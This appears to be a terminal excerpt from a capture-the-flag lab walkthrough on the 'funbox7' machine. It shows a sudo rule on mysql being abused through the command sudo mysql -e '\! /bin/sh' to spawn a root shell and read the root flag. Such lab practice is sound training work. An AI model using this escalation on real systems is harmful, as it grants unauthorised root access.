 goat@funbox7:~$ sudo -l
Matching Defaults entries for goat on funbox7:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User goat may run the following commands on funbox7:
    (root) NOPASSWD: /usr/bin/mysql
goat@funbox7:~$ sudo mysql -e '\! /bin/sh'
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# lks
/bin/sh: 3: lks: not found
# ls
html.tar.gz  root.flag  script.sh
# cat root.flag
FUNBOX
EASYENUM
...solved !
Please, tweet this screenshot to @0815R2d2. Many thanks in advance.
#